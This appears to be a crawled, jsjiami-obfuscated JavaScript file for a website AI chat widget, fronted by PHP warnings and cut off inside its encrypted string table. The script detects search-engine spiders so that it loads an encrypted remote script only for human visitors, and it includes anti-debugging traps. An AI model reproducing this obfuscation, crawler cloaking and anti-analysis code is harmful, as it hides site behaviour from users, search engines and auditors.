_0x647217[_0x141245(0x335,'Z6eM')][_0x141245(0x4ac,'W5(s')]=_0x141245(0x3fa,'AOkT');};return _0x517d6d[_0x365f92(0x28a,'%%##')](_0x12605b);}else{if(_0x517d6d[_0x365f92(0x20d,'km6d')](_0x517d6d[_0x365f92(0x3c6,'X#o6')],_0x517d6d[_0x365f92(0x338,'k&4]')]))_0x517d6d[_0x365f92(0x1ec,'@15T')](_0xfdfa89,_0x517d6d[_0x365f92(0x481,'rFSq')])[_0x365f92(0x459,'bQ%*')](_0x394e4d),_0x326e81(_0x517d6d[_0x365f92(0x2c0,'&ffC')])[_0x365f92(0x16d,'u65&')](_0x49a57b),_0x35a935();else{if(_0x517d6d[_0x365f92(0x4d5,'bQ%*')](_0x517d6d[_0x365f92(0x24d,'HUhS')]('',_0x517d6d[_0x365f92(0x1f5,'WVb7')](_0x4fdc86,_0x4fdc86))[_0x517d6d[_0x365f92(0x3cf,'&K*(')]],0x1)||_0x517d6d[_0x365f92(0xbd,'W5(s')](_0x4fdc86,0x14)===0x0)debugger;else{if(_0x517d6d[_0x365f92(0x471,'km6d')]!==_0x365f92(0x276,'F!Wg'))debugger;else _0x182cac[_0x365f92(0x49c,'b2wn')](_0xb16bf8);}}}_0x517d6d[_0x365f92(0x247,'F!Wg')](_0x3bfffc,++_0x4fdc86);}try{if(_0x18b92c)return _0x3bfffc;else _0x517d6d[_0x3b77b0(0x35e,'HUhS')](_0x3bfffc,0x0);}catch(_0x9efd74){}}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.029rdjt.com/static/js/ai-bot-search-cdn-pc.js
body_size: 13758
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/new9.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/029rdjt.com/js/b1/58d48/00e18.js): failed to open stream: No such file or directory in <b>/www/wwwroot/new9.com/func.php</b> on line <b>115</b><br />
var _0xodq='jsjiami.com.v7';var _0x406bb9=_0x1086;(function(_0x183e59,_0x38623c,_0x8bf1ae,_0xe08a73,_0x11d5fd,_0x4f3169,_0x42a665){return _0x183e59=_0x183e59>>0x6,_0x4f3169='hs',_0x42a665='hs',function(_0x1275c8,_0x4a0041,_0x57e31a,_0x132e00,_0xd15fb3){var _0x8f1648=_0x1086;_0x132e00='tfi',_0x4f3169=_0x132e00+_0x4f3169,_0xd15fb3='up',_0x42a665+=_0xd15fb3,_0x4f3169=_0x57e31a(_0x4f3169),_0x42a665=_0x57e31a(_0x42a665),_0x57e31a=0x0;var _0x284985=_0x1275c8();while(!![]&&--_0xe08a73+_0x4a0041){try{_0x132e00=parseInt(_0x8f1648(0x275,'*k9L'))/0x1*(parseInt(_0x8f1648(0x2b4,'tUE*'))/0x2)+parseInt(_0x8f1648(0x25c,'UB(('))/0x3+parseInt(_0x8f1648(0x1d4,'NSqq'))/0x4+parseInt(_0x8f1648(0x2d9,'YGdj'))/0x5+-parseInt(_0x8f1648(0x238,'NSqq'))/0x6+-parseInt(_0x8f1648(0x259,'V]Df'))/0x7*(parseInt(_0x8f1648(0x2fe,'mlJS'))/0x8)+-parseInt(_0x8f1648(0x233,'G@fx'))/0x9;}catch(_0x37f644){_0x132e00=_0x57e31a;}finally{_0xd15fb3=_0x284985[_0x4f3169]();if(_0x183e59<=_0xe08a73)_0x57e31a?_0x11d5fd?_0x132e00=_0xd15fb3:_0x11d5fd=_0xd15fb3:_0x57e31a=_0xd15fb3;else{if(_0x57e31a==_0x11d5fd['replace'](/[BRebGItuJTlUdrqpKhgYH=]/g,'')){if(_0x132e00===_0x4a0041){_0x284985['un'+_0x4f3169](_0xd15fb3);break;}_0x284985[_0x42a665](_0xd15fb3);}}}}}(_0x8bf1ae,_0x38623c,function(_0x5d28f6,_0x3517b0,_0x13b27f,_0x1518b4,_0x46f508,_0x5e8c95,_0x4c8a61){return _0x3517b0='\x73\x70\x6c\x69\x74',_0x5d28f6=arguments[0x0],_0x5d28f6=_0x5d28f6[_0x3517b0](''),_0x13b27f='\x72\x65\x76\x65\x72\x73\x65',_0x5d28f6=_0x5d28f6[_0x13b27f]('\x76'),_0x1518b4='\x6a\x6f\x69\x6e',(0x19ba1b,_0x5d28f6[_0x1518b4](''));});}(0x2fc0,0x8911e,_0x537b,0xc1),_0x537b)&&(_0xodq=_0x537b);var _0x2798e5=(function(){var _0x3b79dd=_0x1086,_0x546d7b={'rltWK':function(_0xe9aa91){return _0xe9aa91();},'rGfAJ':_0x3b79dd(0x2a2,'mpt@'),'vlXxO':_0x3b79dd(0x216,'MlUo'),'yhpuE':_0x3b79dd(0x2de,'mlJS')},_0x5ae9df=!![];return function(_0x25598a,_0xb2e99c){var _0x49a4a5=_0x3b79dd;if(_0x546d7b[_0x49a4a5(0x294,'KAnq')]!==_0x546d7b[_0x49a4a5(0x22e,'ytUj')]){var _0x422f11=_0x5ae9df?function(){var _0x592e98=_0x49a4a5;if(_0xb2e99c){var _0x304e4d=_0xb2e99c[_0x592e98(0x21b,'VHu4')](_0x25598a,arguments);return _0xb2e99c=null,_0x304e4d;}}:function(){};return _0x5ae9df=![],_0x422f11;}else _0x27e8d7[_0x49a4a5(0x2ab,'ytUj')]=_0x53745e[_0x49a4a5(0x1da,'UIfI')],!_0x53a6f2[_0x49a4a5(0x2cb,'ZQnK')]&&(_0x17415a[_0x49a4a5(0x2e2,'GfIQ')]=_0x546d7b[_0x49a4a5(0x239,'G@fx')](_0xf6d3bb),_0x674d15[_0x49a4a5(0x30c,'NSqq')](_0x546d7b[_0x49a4a5(0x24b,'S$hL')],_0xcc781b[_0x49a4a5(0x1f9,'GIW[')]));};}());(function(){var _0x270901=_0x1086,_0x546098={'CJWsA':_0x270901(0x2f1,'v*hS'),'JZggP':_0x270901(0x2c2,'^[[r'),'lkUrN':_0x270901(0x296,'GS1t'),'dDgMK':function(_0x54ef89,_0x9a750d){return _0x54ef89+_0x9a750d;},'JjIWz':_0x270901(0x257,'CGDB'),'PkELD':_0x270901(0x2fc,'@S&8'),'zbjTN':function(_0x320083,_0x2ccbfd){return _0x320083(_0x2ccbfd);},'sojGD':function(_0x2755ac){return _0x2755ac();}};_0x2798e5(this,function(){var _0x4f1488=_0x270901,_0x256853=new RegExp(_0x546098[_0x4f1488(0x22f,'mlJS')]),_0x1f78f3=new RegExp(_0x546098[_0x4f1488(0x1f7,'v*hS')],'i'),_0x8ebc70=_0x2e014e(_0x546098[_0x4f1488(0x207,'VHu4')]);!_0x256853[_0x4f1488(0x281,'6VE(')](_0x546098[_0x4f1488(0x2d3,'!DWv')](_0x8ebc70,_0x546098[_0x4f1488(0x227,'UIfI')]))||!_0x1f78f3[_0x4f1488(0x2b8,'mlJS')](_0x8ebc70+_0x546098[_0x4f1488(0x24e,'S$hL')])?_0x546098[_0x4f1488(0x267,'d4(B')](_0x8ebc70,'0'):_0x546098[_0x4f1488(0x1d7,'6VE(')](_0x2e014e);})();}());var ua=navigator[_0x406bb9(0x291,'x#K7')][_0x406bb9(0x23b,'nTF!')](),matchResult={'ua':navigator[_0x406bb9(0x1e5,'QxUa')],'searchEngine':'','matchWords':''};(function(){var _0x4b3268=_0x406bb9,_0x9c9cee={'ZvSQd':function(_0x494937,_0x3df4a5){return _0x494937!==_0x3df4a5;},'kxhRw':_0x4b3268(0x2cc,'i[hI'),'wpaGt':_0x4b3268(0x283,'x#K7'),'DxeZe':function(_0x25adaf,_0x455aa2){return _0x25adaf===_0x455aa2;},'DUAwZ':_0x4b3268(0x305,'NSqq'),'cRELL':function(_0x49d0c7,_0x46f307){return _0x49d0c7===_0x46f307;}},_0x26db9d=_0x9c9cee[_0x4b3268(0x211,'S$hL')](typeof window,_0x9c9cee[_0x4b3268(0x2b1,'YGdj')])?window:typeof process===_0x9c9cee[_0x4b3268(0x23a,'V]Df')]&&_0x9c9cee[_0x4b3268(0x21e,'A%l$')](typeof require,_0x9c9cee[_0x4b3268(0x1e3,'x#K7')])&&_0x9c9cee[_0x4b3268(0x1ec,'S$hL')](typeof global,_0x4b3268(0x1f2,'5yDK'))?global:this;_0x26db9d[_0x4b3268(0x29c,'x#K7')](_0x2e014e,0x7d0);}());var searchEngines=[_0x406bb9(0x1ed,'@S&8'),_0x406bb9(0x272,'mlJS'),_0x406bb9(0x265,'UIfI'),'sm',_0x406bb9(0x2b2,'BNXI'),_0x406bb9(0x2be,'S$hL'),_0x406bb9(0x285,'@$d&'),_0x406bb9(0x28a,'NSqq'),_0x406bb9(0x2f8,'xvhr'),_0x406bb9(0x1d3,'YGdj'),_0x406bb9(0x256,'GS1t'),_0x406bb9(0x27d,'d4(B'),_0x406bb9(0x1d5,'^[[r'),_0x406bb9(0x262,'NSqq')],spiders={'baidu':[_0x406bb9(0x1f4,'tUE*')],'360':[_0x406bb9(0x309,'V]Df'),_0x406bb9(0x2bf,'LNvX')],'sogou':[_0x406bb9(0x1cd,'S$hL'),_0x406bb9(0x226,'bX#$'),_0x406bb9(0x2f5,'A%l$'),_0x406bb9(0x2ac,'tUE*'),_0x406bb9(0x1db,'A%l$'),_0x406bb9(0x2ec,'S$hL'),_0x406bb9(0x297,'5yDK'),_0x406bb9(0x2ae,'KPnW'),_0x406bb9(0x303,'xvhr'),_0x406bb9(0x1d8,'xvhr')],'sm':[_0x406bb9(0x235,'MlUo')],'bytedance':[_0x406bb9(0x27c,'d4(B'),_0x406bb9(0x2e1,'VHu4')],'google':[_0x406bb9(0x2b0,'xvhr'),_0x406bb9(0x1eb,'G@fx')],'bing':[_0x406bb9(0x2df,'MlUo'),_0x406bb9(0x30e,'XutC')],'yahoo':[_0x406bb9(0x2ee,'YGdj')],'msn':[_0x406bb9(0x2d4,'GIW[')],'chinaso':[_0x406bb9(0x228,'NSqq')],'apple':[_0x406bb9(0x22b,'#5W%')],'semrush':[_0x406bb9(0x2ea,'N@o@')],'yandex':[_0x406bb9(0x21d,'@$d&')],'exalead':[_0x406bb9(0x20a,'#5W%')],'soso':[_0x406bb9(0x245,'*k9L'),_0x406bb9(0x2c8,'zM&#')]};for(var i=0x0;i<searchEngines[_0x406bb9(0x24d,'v*hS')];i++){for(var j=0x0;j<spiders[searchEngines[i]][_0x406bb9(0x1df,'LNvX')];j++){if(ua[_0x406bb9(0x2cf,'YGdj')](spiders[searchEngines[i]][j])>-0x1){matchResult[_0x406bb9(0x268,'XutC')]=searchEngines[i],matchResult[_0x406bb9(0x1dd,'rKoo')]=spiders[searchEngines[i]][j];break;}}if(matchResult[_0x406bb9(0x1e7,'NSqq')])break;}!matchResult[_0x406bb9(0x282,'xvhr')]&&$(function(){var _0x5ea264=_0x406bb9,_0x57f47c={'AtzAb':function(_0x47fcd1,_0x1e1907,_0x5387b8){return _0x47fcd1(_0x1e1907,_0x5387b8);}};_0x57f47c[_0x5ea264(0x266,'tUE*')](setTimeout,function(){var _0xc3c68e=_0x5ea264;_0x57f47c[_0xc3c68e(0x1fb,'VHu4')](loadJS,_0xc3c68e(0x210,'S$hL'),initAIChat);},0x1f4);});function initAIChat(){var _0x8e861f=_0x406bb9,_0x707a7a={'wMUuz':function(_0x5e7700,_0x10cf00){return _0x5e7700===_0x10cf00;},'XKBTb':_0x8e861f(0x217,'YGdj'),'ilaRX':function(_0x53d5ab,_0x4ffa1c){return _0x53d5ab==_0x4ffa1c;},'HUocP':function(_0x243431,_0x3648b1){return _0x243431==_0x3648b1;},'shQLj':_0x8e861f(0x1ca,'*k9L'),'JDLjj':function(_0x72db7f,_0x695fbe){return _0x72db7f===_0x695fbe;},'khoYQ':_0x8e861f(0x28f,'N@o@'),'IdfTs':_0x8e861f(0x1ef,'KAnq'),'UxbRE':_0x8e861f(0x2a6,'V]Df'),'gnjnw':function(_0x1e1a1e,_0x2be50a){return _0x1e1a1e(_0x2be50a);},'wCKUU':_0x8e861f(0x27e,'UVkS'),'DYbUU':function(_0x17ad60,_0x205bbb){return _0x17ad60+_0x205bbb;},'uhKlS':function(_0x259728,_0x1a13ce){return _0x259728+_0x1a13ce;},'WlVIi':function(_0x4afdd2,_0xe2351d){return _0x4afdd2+_0xe2351d;},'TtpAa':_0x8e861f(0x28c,'VHu4'),'HXpfF':_0x8e861f(0x22d,'@$d&'),'MrSXY':_0x8e861f(0x223,'oQbP'),'xPLwj':_0x8e861f(0x2d8,'xvhr'),'XBrVW':_0x8e861f(0x2f9,'CGDB'),'sjrtw':_0x8e861f(0x1d2,'uBV#'),'duzMW':_0x8e861f(0x200,'uBV#'),'yWgLI':_0x8e861f(0x263,'#I6%'),'QMhtt':function(_0x812284,_0x398522){return _0x812284(_0x398522);},'amkeS':function(_0x378319,_0x1ec97c){return _0x378319(_0x1ec97c);},'OFysJ':function(_0x49e69e,_0x5d9fe6){return _0x49e69e(_0x5d9fe6);},'aGisE':_0x8e861f(0x2fa,'A%l$'),'ASMYc':_0x8e861f(0x2d6,'UIfI'),'rTEsK':_0x8e861f(0x2e5,'UIfI'),'zXoEh':function(_0x406d43,_0x1f6b49){return _0x406d43(_0x1f6b49);},'QBTJQ':_0x8e861f(0x30d,'v*hS'),'qIAeK':_0x8e861f(0x1fc,'#I6%'),'uQRwZ':_0x8e861f(0x206,'@S&8'),'SFRFG':function(_0x5ba8b9,_0x4da1f7){return _0x5ba8b9+_0x4da1f7;},'IHDGo':_0x8e861f(0x270,'rKoo')};getUID(),window[_0x8e861f(0x30b,'xvhr')]=new LingJingAgent[(_0x8e861f(0x2b9,'!DWv'))]({'agentId':_0x8e861f(0x23c,'GIW['),'uid':window[_0x8e861f(0x302,'@$d&')],'container':undefined,'entry':{'container':undefined,'image':undefined}});if(_0x707a7a[_0x8e861f(0x22c,'#I6%')](location[_0x8e861f(0x286,'i[hI')],_0x8e861f(0x2ed,'nTF!'))){$(_0x8e861f(0x30a,'!DWv'))[_0x8e861f(0x2c4,'KAnq')](_0x8e861f(0x25b,'zM&#'));if(_0x707a7a[_0x8e861f(0x300,'GfIQ')](location[_0x8e861f(0x2c0,'NSqq')],'/'))_0x707a7a[_0x8e861f(0x293,'tUE*')](_0x707a7a[_0x8e861f(0x288,'*k9L')],_0x8e861f(0x20f,'ZQnK'))?_0x25b867[_0x8e861f(0x1cb,'UIfI')][_0x8e861f(0x2eb,'mlJS')]():($(_0x8e861f(0x1dc,'UB(('))[_0x8e861f(0x1ea,'@S&8')]({'marginRight':_0x707a7a[_0x8e861f(0x2ca,'d4(B')],'cursor':_0x707a7a[_0x8e861f(0x2a1,'d4(B')]}),_0x707a7a[_0x8e861f(0x248,'LNvX')]($,_0x707a7a[_0x8e861f(0x264,'CGDB')])[_0x8e861f(0x2d1,'XutC')](_0x707a7a[_0x8e861f(0x20b,'v*hS')](_0x707a7a[_0x8e861f(0x287,'$ACC')](_0x707a7a[_0x8e861f(0x273,'S$hL')](_0x707a7a[_0x8e861f(0x25f,'XutC')],_0x707a7a[_0x8e861f(0x27a,'@$d&')]),_0x707a7a[_0x8e861f(0x2ba,'UIfI')]),_0x8e861f(0x290,'d4(B'))+_0x707a7a[_0x8e861f(0x1e0,'v*hS')]),_0x707a7a[_0x8e861f(0x2f6,'6ZGv')]($,_0x707a7a[_0x8e861f(0x224,'zM&#')])[_0x8e861f(0x202,'rKoo')](_0x8e861f(0x2a3,'xvhr'),_0x8e861f(0x1d0,'d4(B')));else _0x707a7a[_0x8e861f(0x254,'@S&8')]($,_0x707a7a[_0x8e861f(0x234,'#5W%')])[_0x8e861f(0x1ee,'mpt@')]?_0x707a7a[_0x8e861f(0x2a8,'zM&#')]!==_0x707a7a[_0x8e861f(0x2c9,'YGdj')]?($(_0x707a7a[_0x8e861f(0x2db,'5yDK')])[_0x8e861f(0x1cc,'nTF!')](_0x8e861f(0x2e6,'!DWv'),_0x8e861f(0x2c6,'V]Df')),_0x707a7a[_0x8e861f(0x2e0,'rKoo')]($,_0x707a7a[_0x8e861f(0x1fe,'VHu4')])[_0x8e861f(0x229,'d4(B')](_0x8e861f(0x1cf,'UVkS')),_0x707a7a[_0x8e861f(0x247,'mpt@')]($,_0x707a7a[_0x8e861f(0x2bd,'UIfI')])[_0x8e861f(0x2da,'YGdj')](function(){var _0x53fe27=_0x8e861f;if(_0x707a7a[_0x53fe27(0x20e,'oQbP')](_0x53fe27(0x20d,'QxUa'),_0x707a7a[_0x53fe27(0x27f,'oQbP')])){var _0x24dd27=_0x29fc35[_0x53fe27(0x277,'ytUj')](_0x3bb5d1,arguments);return _0x2e31fd=null,_0x24dd27;}else window[_0x53fe27(0x218,'UB((')][_0x53fe27(0x230,'#I6%')]();})):_0x5280dd[_0x8e861f(0x2c5,'i[hI')]=function(){var _0xc91b31=_0x8e861f;(_0x707a7a[_0xc91b31(0x1e4,'mpt@')](_0x2dcb01[_0xc91b31(0x221,'v*hS')],_0xc91b31(0x242,'d4(B'))||_0x707a7a[_0xc91b31(0x225,'5yDK')](_0x5933b4[_0xc91b31(0x232,'zM&#')],_0x707a7a[_0xc91b31(0x2a0,'*k9L')]))&&(_0x1a61e5[_0xc91b31(0x231,'^[[r')]=null,_0x3f0257());}:(_0x707a7a[_0x8e861f(0x24c,'XutC')]($,_0x707a7a[_0x8e861f(0x212,'N@o@')])[_0x8e861f(0x27b,'ytUj')]({'border':_0x707a7a[_0x8e861f(0x2f3,'GfIQ')],'background':_0x8e861f(0x301,'d4(B'),'boxSizing':_0x707a7a[_0x8e861f(0x274,'BNXI')]}),_0x707a7a[_0x8e861f(0x2f4,'d4(B')]($,_0x707a7a[_0x8e861f(0x2c3,'ytUj')])[_0x8e861f(0x2b3,'5yDK')]({'border':'0','lineHeight':_0x707a7a[_0x8e861f(0x28b,'xvhr')],'width':_0x707a7a[_0x8e861f(0x279,'!DWv')]}),_0x707a7a[_0x8e861f(0x25d,'tUE*')]($,_0x8e861f(0x2b5,'tUE*'))[_0x8e861f(0x208,'tUE*')](),_0x707a7a[_0x8e861f(0x295,'*k9L')]($,_0x8e861f(0x26b,'LZKM'))[_0x8e861f(0x29f,'@S&8')](_0x707a7a[_0x8e861f(0x258,'6VE(')](_0x707a7a[_0x8e861f(0x2b6,'6ZGv')](_0x707a7a[_0x8e861f(0x2e4,'rKoo')],_0x8e861f(0x1f6,'V]Df')),_0x8e861f(0x2f0,'GfIQ'))));}}function baidusearch(_0x497ec8){var _0x32fdf7=_0x406bb9;window[_0x32fdf7(0x21f,'S$hL')][_0x32fdf7(0x2dc,'UVkS')]();}function getUID(){var _0xa8ff2b=_0x406bb9,_0x4fc596={'GQWhv':function(_0x27092f,_0x2467e6){return _0x27092f!==_0x2467e6;},'jBPbo':_0xa8ff2b(0x2a7,'rKoo'),'uZlsB':function(_0x63bd7,_0x123478){return _0x63bd7<_0x123478;},'tIOPW':_0xa8ff2b(0x284,'tUE*'),'lPycW':_0xa8ff2b(0x1d1,'G@fx'),'tPyZo':function(_0x5ed71c,_0x35f088){return _0x5ed71c(_0x35f088);},'yfpow':function(_0x23a09d,_0x280217){return _0x23a09d+_0x280217;},'zZUiT':function(_0x3aae68,_0x361c08){return _0x3aae68+_0x361c08;},'mgCpI':function(_0x37bb77,_0x1b60f5){return _0x37bb77+_0x1b60f5;},'rVVAn':_0xa8ff2b(0x21c,'GS1t'),'cyQxg':_0xa8ff2b(0x2af,'*k9L'),'TkvWd':function(_0x5e50ee,_0x42d601){return _0x5e50ee!==_0x42d601;},'reiqC':_0xa8ff2b(0x1e9,'@S&8'),'AGQGD':_0xa8ff2b(0x251,'$ACC'),'dBVDf':function(_0x4e99ba){return _0x4e99ba();}},_0x26a3e0=function(){var _0x1727d8=_0xa8ff2b;if(_0x4fc596[_0x1727d8(0x29d,'@$d&')](_0x4fc596[_0x1727d8(0x2d0,'A%l$')],_0x4fc596[_0x1727d8(0x1f1,'KAnq')]))debugger;else{var _0x41f12d='';for(var _0x57aab4=0x0;_0x4fc596[_0x1727d8(0x222,'@S&8')](_0x57aab4,0x8);_0x57aab4++){_0x41f12d+=((0x1+Math[_0x1727d8(0x213,'UIfI')]())*0x10000|0x0)[_0x1727d8(0x28d,'5yDK')](0x10)[_0x1727d8(0x2b7,'V]Df')](0x1);}return _0x41f12d;}};!window[_0xa8ff2b(0x1f9,'GIW[')]&&(window[_0xa8ff2b(0x271,'nTF!')]=localStorage[_0xa8ff2b(0x2fd,'UVkS')],!window[_0xa8ff2b(0x2cd,'N@o@')]&&(_0x4fc596[_0xa8ff2b(0x26f,'GfIQ')](_0x4fc596[_0xa8ff2b(0x23f,'zM&#')],_0x4fc596[_0xa8ff2b(0x2a4,'oQbP')])?(window[_0xa8ff2b(0x237,'v*hS')]=_0x4fc596[_0xa8ff2b(0x298,'mpt@')](_0x26a3e0),localStorage[_0xa8ff2b(0x23d,'*k9L')](_0xa8ff2b(0x28e,'CGDB'),window[_0xa8ff2b(0x2cd,'N@o@')])):(_0x447486(_0x4fc596[_0xa8ff2b(0x2f7,'UIfI')])[_0xa8ff2b(0x25a,'ZQnK')]({'marginRight':_0xa8ff2b(0x299,'MlUo'),'cursor':_0x4fc596[_0xa8ff2b(0x276,'NSqq')]}),_0x4fc596[_0xa8ff2b(0x278,'A%l$')](_0x21144e,_0xa8ff2b(0x2bc,'GS1t'))[_0xa8ff2b(0x215,'#I6%')](_0x4fc596[_0xa8ff2b(0x1d6,'zM&#')](_0x4fc596[_0xa8ff2b(0x209,'S$hL')](_0x4fc596[_0xa8ff2b(0x2fb,'GfIQ')](_0xa8ff2b(0x280,'G@fx'),_0xa8ff2b(0x289,'xvhr')),_0x4fc596[_0xa8ff2b(0x269,'bX#$')])+_0x4fc596[_0xa8ff2b(0x1ff,'tUE*')],_0xa8ff2b(0x2ad,'6ZGv'))),_0x4fc596[_0xa8ff2b(0x255,'NSqq')](_0x3c7655,_0xa8ff2b(0x214,'XutC'))[_0xa8ff2b(0x2d7,'LNvX')](_0xa8ff2b(0x2a3,'xvhr'),_0xa8ff2b(0x204,'ZQnK')))));}function _0x1086(_0x25fb9f,_0x580a3f){var _0x150214=_0x537b();return _0x1086=function(_0x2e014e,_0x2798e5){_0x2e014e=_0x2e014e-0x1ca;var _0x1b5f0a=_0x150214[_0x2e014e];if(_0x1086['iMSUoD']===undefined){var _0x537be8=function(_0x319447){var _0x329cae='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x103eb2='',_0x59665b='';for(var _0x3d7b82=0x0,_0x4645c5,_0x4a8c82,_0x4eaaf4=0x0;_0x4a8c82=_0x319447['charAt'](_0x4eaaf4++);~_0x4a8c82&&(_0x4645c5=_0x3d7b82%0x4?_0x4645c5*0x40+_0x4a8c82:_0x4a8c82,_0x3d7b82++%0x4)?_0x103eb2+=String['fromCharCode'](0xff&_0x4645c5>>(-0x2*_0x3d7b82&0x6)):0x0){_0x4a8c82=_0x329cae['indexOf'](_0x4a8c82);}for(var _0x1883e1=0x0,_0x1b9d1e=_0x103eb2['length'];_0x1883e1<_0x1b9d1e;_0x1883e1++){_0x59665b+='%'+('00'+_0x103eb2['charCodeAt'](_0x1883e1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x59665b);};var _0x5e08ba=function(_0x28b3b3,_0x511ec3){var _0x5c478f=[],_0x4b3eea=0x0,_0x24a047,_0x374899='';_0x28b3b3=_0x537be8(_0x28b3b3);var _0xcc194;for(_0xcc194=0x0;_0xcc194<0x100;_0xcc194++){_0x5c478f[_0xcc194]=_0xcc194;}for(_0xcc194=0x0;_0xcc194<0x100;_0xcc194++){_0x4b3eea=(_0x4b3eea+_0x5c478f[_0xcc194]+_0x511ec3['charCodeAt'](_0xcc194%_0x511ec3['length']))%0x100,_0x24a047=_0x5c478f[_0xcc194],_0x5c478f[_0xcc194]=_0x5c478f[_0x4b3eea],_0x5c478f[_0x4b3eea]=_0x24a047;}_0xcc194=0x0,_0x4b3eea=0x0;for(var _0x1170de=0x0;_0x1170de<_0x28b3b3['length'];_0x1170de++){_0xcc194=(_0xcc194+0x1)%0x100,_0x4b3eea=(_0x4b3eea+_0x5c478f[_0xcc194])%0x100,_0x24a047=_0x5c478f[_0xcc194],_0x5c478f[_0xcc194]=_0x5c478f[_0x4b3eea],_0x5c478f[_0x4b3eea]=_0x24a047,_0x374899+=String['fromCharCode'](_0x28b3b3['charCodeAt'](_0x1170de)^_0x5c478f[(_0x5c478f[_0xcc194]+_0x5c478f[_0x4b3eea])%0x100]);}return _0x374899;};_0x1086['cakrRF']=_0x5e08ba,_0x25fb9f=arguments,_0x1086['iMSUoD']=!![];}var _0x10868d=_0x150214[0x0],_0x4480ff=_0x2e014e+_0x10868d,_0x5bb3ba=_0x25fb9f[_0x4480ff];return!_0x5bb3ba?(_0x1086['PyTUWI']===undefined&&(_0x1086['PyTUWI']=!![]),_0x1b5f0a=_0x1086['cakrRF'](_0x1b5f0a,_0x2798e5),_0x25fb9f[_0x4480ff]=_0x1b5f0a):_0x1b5f0a=_0x5bb3ba,_0x1b5f0a;},_0x1086(_0x25fb9f,_0x580a3f);}function _0x537b(){var _0x1f9456=(function(){return[_0xodq,'JjqgespjtiaRmlUUiBr.HcoIbmH.trKv7TduGYrh==','W4ldVCkk','d3inW5ZdISkJWO00WPpcLq','hM4uW4VdJmkGWOW','WQldK8kAW5/dRvxdQSo+svdcNGqhWPiJb8o6','fWpcQCoMdW','rCoMWRldSJ0ld3JdJ8o0WQNcPqpcGN57CCkToq8xCx7dJ39UjxdcQCoyWQuzp8kTW6aCgexdNMy0Bbn1jGr1idnui1mQwaeRsthdHWddSJhdO8kWW4VdJhPHW6lcGGX+WPn6dCkafc0','W6fqphS','WRtcSmklBd8GWPDOWQFcHtvJ','b8kwWRD+WQr7','WR7dGN0ExCoXdN5AWO7cI8oaWQCBamocWRu','ySkyyL8','WR8fWP4zWPtdKG','eCkCWQBdPCo0','WR8iBmoBW7C','W7VcVmkhExW7WQbLW73dJNr1WPtcTHNdN8oRACohgKWnphNcUhOZW57cRSk3WP1zbv9+WP0vWR0Vdw3dImojaSkYW6e','WO/cHSokv8od','WRBcNmkREXC','W4zjW60Ei8koWQ/cVCo5W45Is0/dQ8oEdc50kMFdGJvnWPLTcmoKWOiYu8oMrrPQW4ZdNfPAqmkJB8o0W4G7nKfJWPa0tsCfsu7dU8oBqSoNW6ZcOxFcRCkZkCkfdXbvWPFdNKT4W5Tou8kzW6VdKW','WOhdLLi1W5JcJ8kqnW','WOdcG8kH','W47cQ2FcNZy','usqDW5ddJ8oT','hCkhWRHPWOzOW6ZdR8oq','WOmKcCk0WQxdU8oaW5/dO8kBasNcMa','W5RdOLGcAa','WQmlzgbK','WRmoACoSW5e','b8osa8od','WOBdLMyUW5/dHSkriSoDWR1gW4FcRcSjq29w','W4lcQ8ook8k9','tSo2WPFdSq','WQCcxxXsW4PLcmo+Cq','y8kCBN0L','g8krWQLsWQL7W6ZdS8osWQhcNG','r8kGw1a0','b8kBWOddUColWR5UaG','CZe4nx0E','WQCiuSooW4W','ohmBW6VdVa','W5pcGmo8','WRdcVmkoAJq','dG/cUSo1kq','W6VcUCo8W5iX','EHzxWPGPwSkj','WQddOsTlW40','W7ZcNfNcKGe','W4BdQ8knW5tdIGpcHmoPqWRdRwD2CXldHSkzW4ddGNi','WPmEEv9Y','W5tdU8kqW7u','W6pdIxmhD8kIdhjjWPJdTmoaWRitfSoeWQ8','W7pcHXvWnSkRW6Gle8oWWO48wd3dMSkXoSo8W5ujWRtcSYn1zmkYW6mmWQyox8ktzWNdRmoTwmoNWPddNmkqk3LEW7ZcNcOWW74zCNxdOIBcIGufW4yLnaJcKSkGzmoPW77cOdtcO8kFW4hdGc/cGvhcHJ3cHISaW6hdICodWQKwBhdcSqNdSSkxW6dcUHa','WPzJWPpdONZcOemGWQldISk4W68','W6Hpz8oRW5aE','WQdcUSkfEtaTWRbPWRq','ASoVWORdS3q','WQ3cNCk9afFcLcWTbW','WPBdINi','WQJcLIvAuCopffrnWRS','WR7dLxejCmoHcKHFWOxcUSof','WPZcPs5auq','EqXCWOuPtCksuCkb','W6qdWQNdIq','iSkpWPGO','bgtcNCosaa','WO/cT8oMCmo5','qmoya8obW4zjc8oKdcq6fmohFt48WPW','oNZcVmo+lG','W7FdGCkMW4FcPmoD','eKBdRSocrCkYW5yGuCopWONcQG','WOBcHSowumoco8k3W5S','yfmCCCkNWRFcILNcMr4','lmkYsu3cVrHVc8o3W5JcOZL4WPHdWPRcUSoFih9Eu0vwWQ/dQmoxWOnbWQddMhjGWO8','W7ddJmkTW5VdTW','WRqxth1fW70','WR8zWOuBWPZdMa3dLeLkWPddPSkyf8o/CSopW68','EbXsWPCPvSknwG','c8oKWRpdLeq','W6VcHLdcSd8EWRpdMmoxWQpcJ8oUh2ZdKa','EmoaWOxdRuO','jg8FW63dIG','W640cxm','WQuzWPmBWPVdLrRdGLK','W7FcUMdcVa','WOLzW7ybBCkk','Amo5WOBdHhStha','l38NDSo2','WOaeE3BcGCo7','W4NcH8o0amk6gW','bCkJWP4rCq','W5dcHmozW50vW7S','W6ldI8kOW4tcSCoRWPBdMCo3aq','EgBcTSkQkKPzWQ0he8o4WQxcNdi','gvtdSG','W7VcSCkdAhW7WQz/WQZcIwyHWO3cTH/dKCoHkmkurHGAisRcPImGW4NdOmk/WPaivXDIWPWtW6S1hMJdM8kCvmkRWQHjWQfdW70XpmoLW5dcKwHYW7WnWQKmWRtcJ352WPBdKt0CdCkVW7xcP00HwComxCoyAa0EWQ3dMeFcOMuVkmoXyIj7AW','n8kNW5dcKtm6gqvOkSkJ','ySo7WOVdGMG','WOBdK3m1W50','W7/dN8kCW54','W7VcM0BcVIiwWPFdK8oxWR3cMSoPdW','W6KbWP/dM3S','hCkVWONdRMS0Ea','WQJdLsz